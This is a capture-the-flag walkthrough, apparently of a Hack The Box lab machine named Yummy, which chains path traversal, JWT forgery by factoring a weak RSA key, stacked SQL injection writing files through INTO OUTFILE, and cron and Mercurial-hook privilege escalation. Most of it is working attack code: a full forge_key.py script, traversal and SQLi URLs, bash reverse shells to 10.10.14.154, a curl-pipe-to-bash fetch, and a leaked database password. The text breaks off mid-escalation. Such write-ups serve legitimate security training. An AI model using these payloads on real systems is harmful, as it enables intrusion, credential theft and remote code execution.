Nmap Results
# Nmap 7.94SVN scan initiated Tue Oct 8 16:46:13 2024 as: /usr/lib/nmap/nmap -Pn -p- --min-rate 2000 -sC -sV -oN nmap-scan.txt 10.129.172.184
Nmap scan report for 10.129.172.184
Host is up (0.11s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 a2:ed:65:77:e9:c4:2f:13:49:19:b0:b8:09:eb:56:36 (ECDSA)
|_ 256 bc:df:25:35:5c:97:24:f2:69:b4:ce:60:17:50:3c:f0 (ED25519)
80/tcp open http Caddy httpd

|_http-title: Did not follow redirect to http://yummy.htb/
|_http-server-header: Caddy
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Oct 8 16:46:59 2024 -- 1 IP address (1 host up) scanned in 46.43 secondsnmap scan output. We can see references to yummy.htb in the HTTP protocol output, so let's go ahead and get that added to our /etc/hosts file.echo -e '10.129.172.184\t\tyummy.htb' | sudo tee -a /etc/hostsService Enumeration
TCP/80
Walking the Application


Penetration Testing
Key Observations

While clicking around on the web application, I observed the following input points:
- Book a Table
- Has various field names that might be vulnerable to XSS or some kind of injection

- Account Registration
- Weak password policy
- Discloses if username(s) already exist
/deleteand/reminderendpoints- Both endpoints use incremental IDs
- This time the ID is
21, so the next one is22 - Makes it predictable and might be vulnerable to weak access controls
- This time the ID is
/deletecancels a table reservation/deleteredirects to/dashboardafter making aHTTP GETrequest
/reimnderdownloads a calendar file for the reservation/reminderredirects to the/exportendpoint- For example:
/export/Yummy_reservation_20241008_205345.ics- Might be susceptible to path traversal to read system files
- One particularly interesting thing stands out in the HTTP response body:
PRODID:ics.py - http://git.io/lLljaA- Might be susceptible to Jinja2 SSTI
- Both endpoints use incremental IDs
Gobuster Enumeration
Before we go slinging attacks at various endpoints, we want to have a clear understanding of the attack surface.
Virtual Hosts
gobuster vhost --domain yummy.htb --append-domain -u http://10.129.172.184 \
-w /usr/share/seclists/Discovery/DNS/namelist.txt -t 100Directories and Files
gobuster dir -u http://yummy.htb \
-w /usr/share/seclists/Discovery/Web-Content/big.txt \
-t 100 -o yummy_80.txt
/book (Status: 200) [Size: 39296]
/dashboard (Status: 302) [Size: 199] [--> /login]
/login (Status: 200) [Size: 6893]
/logout (Status: 302) [Size: 199] [--> /login]
/register (Status: 200) [Size: 7816]
Nothing new discovered here
Testing Hypotheses
Jinja2 SSTI
ics.py backend. I even started digging into some of the ics-py code and didn't see any templating, but saw potential references to serialization. Ultimately, I decided to shelf this for now and come back to it later if need be, in hopes of finding some low-hanging fruit elsewhere.
Path Traversal in Export Function
As a reminder, the work flow looks like this:
- Create a booking
- Click to download the
.icsfile - We are redirected to
/export/Yummy_reservation_YYYYMMdd_hhmmss.ics- We use our
X-AUTH-TokenJWT along with asessionJWT to retrieve the file - The server returns the local file from the server
- We use our
.ics download and change the path to something like /export/../../../../../../etc/passwd, this causes the server to read and return the file from the system back to us.token='X-AUTH-Token=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InRlc3RAdGVzdCIsInJvbGUiOiJjdXN0b21lcl84NzQ3MjM3ZiIsImlhdCI6MTcyODQyOTU3MiwiZXhwIjoxNzI4NDMzMTcyLCJqd2siOnsia3R5IjoiUlNBIiwibiI6Ijc1MTM4MzcxMzI1NzQ2MzYwNjUwNDQ2NTQzNzA5NjgyNjE3MjQyNDY4MzA1OTA5NTgzMjEzODk1MTA1MjM2MjEzNDgzNzUwMjg4NzYwNzExNDY0NzcxOTczMTAwMTUzNDgxOTk1MTQ5NTY0NDQ5MzkxNzEyMTkxOTQ1OTUxNDk3NDQyMjIwNTAxMjk2ODk2NTMyMDA2MDUwNTU2NjUyNjIzNDk0NjE0NTMyMzA4ODg0OTkxNzIzOTEwNzUwNDg5ODA5MTYxNDE4NDkyMjc2MzI3NjU5MDk5MjEyMzYyNzY4MTMxOTI5MjI1NTUwNTUxODExOTI4MzczNzYwMjMzODA1MDQwMTIyMTczNzc1NzQxMzM5MjA3OTI5Nzc0MDI4ODMzODEwMDEyMDU5ODkwNzg3MDQxNjA0NjA5IiwiZSI6NjU1Mzd9fQ.Ah_1jdHyVJcsiGUEcSCqbD9ddfFOwwrl6i75jPpvXxAZFq6NUft-w0AR2c7RVAuY8DXwf1RNJcFiFPQlgjU2vWE6n8auLCLGWX5AHoPke-z495o-0EefAwy-XU3IVmKBMV55phAeY-VsjoPPB9m4GvmdpdTNy5vyrhwyZmlkkiqIARU'
# Fetch a session token for the file download
session=$(curl -si -H "Cookie: ${token}" http://yummy.htb/reminder/21 | grep 'Set-Cookie' | cut -d ' ' -f 2)
curl -x http://127.0.0.1:8080 -si -H "Cookie: ${token}; ${session}" 'http://yummy.htb/export/..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd'
Exploit
Path Traversal to Source Code Leak
Using the path traversal bug discovered on the /export function, I started making my way down known paths that might contain interesting information:
❌ /proc/{pid}/cmdline
❌ /proc/{pid}/environ
❌ /home/dev/.ssh/id_rsa
❌ /etc/caddy/Caddyfile
❌ /etc/hosts
❌ /etc/systemd/system/{unit}.service
✅ /etc/crontab

token='X-AUTH-Token=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InRlc3RAdGVzdCIsInJvbGUiOiJjdXN0b21lcl9hZjdhODkwZCIsImlhdCI6MTcyODQ4NTE4MiwiZXhwIjoxNzI4NDg4NzgyLCJqd2siOnsia3R5IjoiUlNBIiwibiI6Ijc1MTM4MzcxMzI1NzQ2MzYwNjUwNDQ2NTQzNzA5NjgyNjE3MjQyNDY4MzA1OTA5NTgzMjEzODk1MTA1MjM2MjEzNDgzNzUwMjg4NzYwNzExNDY0NzcxOTczMTAwMTUzNDgxOTk1MTQ5NTY0NDQ5MzkxNzEyMTkxOTQ1OTUxNDk3NDQyMjIwNTAxMjk2ODk2NTMyMDA2MDUwNTU2NjUyNjIzNDk0NjE0NTMyMzA4ODg0OTkxNzIzOTEwNzUwNDg5ODA5MTYxNDE4NDkyMjc2MzI3NjU5MDk5MjEyMzYyNzY4MTMxOTI5MjI1NTUwNTUxODExOTI4MzczNzYwMjMzODA1MDQwMTIyMTczNzc1NzQxMzM5MjA3OTI5Nzc0MDI4ODMzODEwMDEyMDU5ODkwNzg3MDQxNjA0NjA5IiwiZSI6NjU1Mzd9fQ.ATQGPYZH90VGPaQxsUuHgSB0DrYumWSBJTLyEBQgCmbYhN48l4DaQByEZvFFbuJUm2sMk3P_dJdNpvuxRzYCLnkS56bTiJF0LG7_a2UCy2rDum0KS-C9rQilcgza4PuXGMBNVAHCmwu0xaBdA7MDV1YsbaPK9QGLyJTkbwjouP6qMG8'
# Fetch a session token for the file download
session=$(curl -si -H "Cookie: ${token}" http://yummy.htb/reminder/21 | grep 'Set-Cookie' | cut -d ' ' -f 2)
curl -x http://127.0.0.1:8080 -si -H "Cookie: ${token}; ${session}" 'http://yummy.htb/export/..%2f..%2f..%2f..%2f..%2f..%2f..%2fvar%2fwww%2fbackupapp.zip' -o backupapp.zip
Download backupapp.zip as described in /data/scripts/app_backup.sh

unzip -d extracted backupapp.zip
app = Flask(__name__, static_url_path='/static')
temp_dir = ''
app.secret_key = secrets.token_hex(32)

db_config = {
    'host': '127.0.0.1',
    'user': 'chef',
    'password': '3wDo7gSRZIwIHRxZ!',
    'database': 'yummy_db',
    'cursorclass': pymysql.cursors.DictCursor,
    'client_flag': CLIENT.MULTI_STATEMENTS

}
/opt/app/app.py
Forging an Admin JWT
Looking at the authentication flow of the application, we can summarize it accordingly:
- The user attempts to access
/admindashboardas specified inapp.py - The application calls the
validate_login()function — line 268 ofapp.py validate_login()is defined on line 166 ofapp.pywhich invokesverify_token()on line 168verify_token()is imported from the project/opt/app/middleware/verification.pyfile- This procedure attempts to decode your JWT and inspect your roles defined in the claims portion of your JWT
- The
rolein your claims should be eithercustomeroradministratorto be considered a valid role - Line 25 returns your
emailandcurrent_roleto the invokingverify_token()function back inapp.py
- Lines 169 – 172 of
app.pycheck to see if you're an admin or regular user - If you're an admin, then the
admindashboard.htmltemplate is rendered as per the/admindashboardroute inapp.py
We're going to reverse engineer this process a bit to try and modify our existing JWT:
mkdir forge_keycd forge_keyvirtualenv .source ./bin/activatecp ../extracted/opt/app/config/signature.py .python3 -m pip install cryptography sympy PyJWTnano forge_key.pySee my comments in the code for context
forge_key.py
import base64
import json
from datetime import datetime, timedelta, timezone
import signature
import jwt
import secrets
import hashlib
from Crypto.PublicKey import RSA
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import serialization
import sympy

"""
1. Register for an account if you haven't or in case it was deleted by the cleanup script
2. Open the Developer Tools pane in your browser and go to Application > Cookies
3. Copy the value in the X-AUTH-Token cookie
4. Paste in place of "your_token_here"
"""
# Current X-AUTH-Token cookie
token = 'your_token_here'
# JWTs can be split into three sections
# The second section is the user claims portion of the JWT
# This is where your user "role" is declared
base64_claims = token.split('.')[1]
# Decode the base64-encoded JWT claims
decoded_claims = base64.urlsafe_b64decode(base64_claims).decode('utf-8')
# Convert the JSON to a Python dictionary
claims_dict = json.loads(decoded_claims)
# Take the modulus from the JWK in the user claims
# The modulus would have been calculated as the product of "p" and "q"
# When executed by the server running on the target
jwk_modulus = int(claims_dict['jwk']['n'])
# Return a dictionary where the keys are the prime factors of "n"
factors = sympy.factorint(jwk_modulus)
# Create a list using the keys in this dictionary
primes = list(factors.keys())

# BORROWED FROM VERIFICATION.PY
# Generate RSA key pair
p = primes[0]
q = primes[1]
# Generate a prime number using the same factors as server-side
n = p * q
e = 65537
p = n // q
phi_n = (p - 1) * (q - 1)
d = pow(e, -1, phi_n)
key_data = {'n': n, 'e': e, 'd': d, 'p': p, 'q': q}
key = RSA.construct((key_data['n'], key_data['e'], key_data['d'], key_data['p'], key_data['q']))
private_key_bytes = key.export_key()

# Derive a new private key for signing JWTs
# This should be cryptographically the same as what's run server-side
private_key = serialization.load_pem_private_key(
    private_key_bytes,
    password=None,
    backend=default_backend()
)
# Derive a public key from the private key
public_key = private_key.public_key()

# Decode the JWT in "token" using the public key
data = jwt.decode(token, public_key, algorithms=["RS256"])
# Update our role to "administrator"
data['role'] = 'administrator'

# Re-encode and sign a new JWT using the private key
# Go back to your browser's Developer Tools and overwrite
# The X-AUTH-Token value with this new JWT
print(jwt.encode(data, private_key, algorithm="RS256"))
- Register for an account on the web site and copy your JWT
- Place in the
tokenvariable inforge_key.py - Run the script to generate a JWT to access the admin dashboard

/admindashboard using our forged JWTvenv by issuing the command deactivateSQL Injection
Upon logging into the admin dashboard, your attention should be brought to the search box. Clicking the "SEARCH" button, the application sends a HTTP GET to /adminquery with the ?s and ?o query parameters.
search_query = request.args.get('s', '')

# added option to order the reservations
search_query = request.args.get('o', '')

sql = f"SELECT * FROM appointments WHERE appointment_email LIKE %s order by appointment_date {order_query}"
cursor.execute(sql, ('%' + search_query + '%',))
The application does not use any prepared SQL statements to escape unsafe inputs and injects them right into the formatted string in the sql query
The '%' + search_query + '%' syntax effectively takes the input in ?s= from the URL query string and places a SQL wildcard — % on each side.
SQLi to Remote Code Execution
sqlmap thinking we should be dumping a hash from the database and cracking it. But when my efforts were not paying off, I went back and looked at my notes to see how we might get code execution on the box.Recall that we have read access to /etc/crontab on the target, which is not a coincidence. Also recall that there is a job running every minute, which should catch your eye.
* * * * * mysql /bin/bash /data/scripts/dbmonitor.shdbmonitor.sh
!/bin/bash

timestamp=$(/usr/bin/date)
service=mysql
response=$(/usr/bin/systemctl is-active mysql)

if [ "$response" != 'active' ]; then
    /usr/bin/echo "{\"status\": \"The database is down\", \"time\": \"$timestamp\"}" > /data/scripts/dbstatus.json
    /usr/bin/echo "$service is down, restarting!!!" | /usr/bin/mail -s "$service is down!!!" root
    latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)
    /bin/bash "$latest_version"
else
    if [ -f /data/scripts/dbstatus.json ]; then
        if grep -q "database is down" /data/scripts/dbstatus.json 2>/dev/null; then
            /usr/bin/echo "The database was down at $timestamp. Sending notification."
            /usr/bin/echo "$service was down at $timestamp but came back up." | /usr/bin/mail -s "$service was down!" root
            /usr/bin/rm -f /data/scripts/dbstatus.json
        else
            /usr/bin/rm -f /data/scripts/dbstatus.json
            /usr/bin/echo "The automation failed in some way, attempting to fix it."
            latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)
            /bin/bash "$latest_version"
        fi
    else
        /usr/bin/echo "Response is OK."
    fi
fi

[ -f dbstatus.json ] && /usr/bin/rm -f dbstatus.json
/data/scripts/dbstatus.json exists, this will trigger a process whereby /bin/bash will run the last version of /data/scripts/fixer-v* -- as noted by sort -V | tail -n 1So, we should be able to use the SQL injection to
INTO OUTFILE the files needed to get code execution.
http://yummy.htb/admindashboard?s=&o=ASC;%20SELECT%20%22trigger%22%20INTO%20OUTFILE%20%27/data/scripts/dbstatus.json%27;%20SELECT%20%22ping%20-c%203%2010.10.14.154%22%20INTO%20OUTFILE%20%27/data/scripts/fixer-v2%27;The URL I used to trigger the RCE condition
ASC; terminates the first query allowing us to stack multiple additional SELECT queries beside it. The first query is SELECT "trigger" INTO OUTFILE '/data/scripts/dbstatus.json'; followed by SELECT "ping -c 3 10.10.14.154" INTO OUTFILE '/data/scripts/fixer-v2';

echo "bash -c 'bash -i >& /dev/tcp/10.10.14.154/443 0>&1'" > rev.shCreate "rev.sh" containing a one liner for a bash reverse shell
sudo python3 -m http.server 80Start a HTTP server to host the file
sudo rlwrap nc -lnvp 443Start a TCP listener to catch the reverse shell
http://yummy.htb/admindashboard?s=&o=ASC;%20SELECT%20%22trigger%22%20INTO%20OUTFILE%20%27/data/scripts/dbstatus.json%27;%20SELECT%20%22curl%20http://10.10.14.154/rev.sh|bash%20-%22%20INTO%20OUTFILE%20%27/data/scripts/fixer-v2%27;Updates the remote command to curl http://10.10.14.154/rev.sh|bash -
Post-Exploit Enumeration
Operating Environment
OS & Kernel
PRETTY_NAME="Ubuntu 24.04.1 LTS"
NAME="Ubuntu"
VERSION_ID="24.04"
VERSION="24.04.1 LTS (Noble Numbat)"
VERSION_CODENAME=noble
ID=ubuntu
ID_LIKE=debian
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
UBUNTU_CODENAME=noble
LOGO=ubuntu-logo

Linux yummy 6.8.0-31-generic #31-Ubuntu SMP PREEMPT_DYNAMIC Sat Apr 20 00:40:06 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
Current User
uid=110(mysql) gid=110(mysql) groups=110(mysql)

Sorry, user mysql may not run sudo on localhost.
Users and Groups
Local Users
dev:x:1000:1000:dev:/home/dev:/bin/bash
qa:x:1001:1001::/home/qa:/bin/bash
Local Groups
dev:x:1000:
qa:x:1001:
Network Configurations
Network Interfaces
eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:94:48:6e brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.129.231.153/16 brd 10.129.255.255 scope global dynamic eth0
       valid_lft 2449sec preferred_lft 2449sec
Open Ports
tcp        0      0 127.0.0.1:33060         0.0.0.0:*               LISTEN      1490/mysqld
tcp        0      0 127.0.0.1:25            0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3000          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      1490/mysqld
tcp        0      0 127.0.0.54:53           0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:2019          0.0.0.0:*               LISTEN      -
Scheduled Tasks
Interesting Scheduled Tasks
*/1 * * * * www-data /bin/bash /data/scripts/app_backup.sh
Interesting Files
/var/www/app-qatesting
drwxrwx--- 7 www-data qa 4096 May 28 14:41 app-qatesting
Privilege Escalation
Lateral to www-data

/data/scripts
www-data on /data/scripts/app_backup.sh, we should be able to pivot to this user from our current user, mysqlsudo rlwrap nc -lnvp 443Start a TCP listener
cp /data/scripts/app_backup.sh /tmp/app_backup.sh.bakMake a backup of the original script
echo "bash -c 'bash -i >& /dev/tcp/10.10.14.154/443 0>&1'" > /tmp/app_backup.sh
cp -f /tmp/app_backup.sh /data/scripts/
Overwrite with a bash reverse shell

Lateral to qa
Once on the box as mysql, I found the /var/www/app-qatesting folder, but as noted above, the permissions only allow full access to www-data or qa.

www-data we can do a recursive search for specific keywords in the app-qatesting directory. We can see multiple hits for dev and qa in certain files.
passw in certain files

strings is installed on the target, and we find the password for qassh qa@yummy.htbEnter the password as found in the file

Lateral to dev



.hg directory, then use -P with sudo to preserve group access as qa in order to write to the folder
hg update as suggested in the output
wcache directory with some executable files/home/dev/app-production. I know that having access to /usr/bin/hg is the right path, so we have to find some way to abuse it.
man hg and did a keyword search for hgrc and found some more helpful information.
hgrc inside .hgmv /tmp/.hg /tmp/.hg.oldmkdir /tmp/.hgecho -e '\n[hooks]\npre-pull = /dev/shm/pwn.sh\npost-pull = /dev/shm/pwn.sh' >> /tmp/.hg/hgrcCreate a .hgrc file and add the config to run the hook script
